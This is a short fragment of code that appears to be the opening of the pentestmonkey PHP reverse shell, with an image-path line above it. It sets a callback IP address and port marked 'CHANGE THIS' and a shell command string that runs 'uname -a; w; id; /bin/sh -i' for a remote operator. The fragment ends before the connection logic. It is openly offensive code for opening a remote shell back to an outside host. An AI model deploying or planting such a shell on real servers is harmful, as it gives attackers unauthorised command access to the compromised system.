 // -----
// See http://pentestmonkey.net/tools/php-reve
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.47.214';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;